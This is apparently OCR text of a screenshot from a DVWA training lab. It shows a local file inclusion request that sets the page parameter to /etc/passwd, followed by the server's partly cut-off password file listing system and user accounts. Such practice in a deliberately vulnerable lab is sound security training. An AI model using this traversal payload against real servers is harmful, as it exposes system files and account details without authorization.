 Non sécurisé 34.163.97.167/DVWA/vulnerabilities/fi/?page=/etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nolog
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin sy
Synchronization:/:/usr/sbin/nologin dhcpcd:x:100:65534:DHCP Client Daemon,,,:/usr/lib/dhcpcd:/bin/false mess
sshd:x:102:65534::/run/sshd:/usr/sbin/nologin pollinate:x:103:1::/var/cache/pollinate:/bin/false syslog:x:104:106
ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash sachabesser44500:x:1001:1002::/home/sachabesser4450